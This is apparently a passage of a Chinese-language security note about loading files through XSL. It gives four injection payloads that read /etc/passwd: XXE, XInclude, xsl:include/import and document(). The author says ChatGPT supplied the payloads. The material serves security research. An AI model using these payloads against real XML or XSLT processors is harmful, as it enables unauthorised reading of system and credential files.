 我多次向 ChatGPT 询问 XSL 的内容加载功能。下面的例子是 ChatGPT 建议我使用的，代码完全是从中获取的。
XML 外部实体
由于 XSL 是基于 XML 的，因此使用 XML 外部实体应该是第一个选项。
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<test>&xxe;</test>
XInclude
XInclude 是一个 XML 附加组件，在 2006 年 11 月 15 日的 W3C 推荐标准中进行了介绍。
<?xml version="1.0"?>
<test xmlns:xi="http://www.w3.org/2001/XInclude">
  <xi:include href="file:///etc/passwd"/>
</test>
XSL 的 <xsl：import> 和 <xsl：include> 标签
根据 ChatGPT 的说法，这些标签可用于将文件加载为 XSL 样式表。
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
  <xsl:include href="file:///etc/passwd"/>
  <xsl:import href="file:///etc/passwd"/>
</xsl:stylesheet>
XSL 的 document（） 函数
XSL 的 document（） 函数可用于将文件加载为 XML 文档。
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet  version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
  <xsl:template match="/">
    <xsl:copy-of select="document('file:///etc/passwd')"/>
  </xsl:template>
</xsl:stylesheet>